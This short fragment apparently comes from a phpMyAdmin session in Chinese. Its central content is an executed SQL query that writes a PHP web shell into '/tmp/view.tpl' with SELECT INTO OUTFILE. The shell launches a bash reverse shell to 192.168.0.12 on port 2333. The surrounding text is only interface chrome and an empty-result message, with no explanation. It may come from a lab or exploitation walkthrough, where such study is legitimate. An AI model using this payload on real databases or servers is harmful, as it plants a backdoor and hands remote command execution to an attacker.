 显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0007 秒。)
select '<?php system("bash -c \'bash -i >& /dev/tcp/192.168.0.12/2333 0>&1\'"); ?>' into outfile '/tmp/view.tpl'
性能分析 [ 编辑内嵌 ] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
查询结果操作
新建视图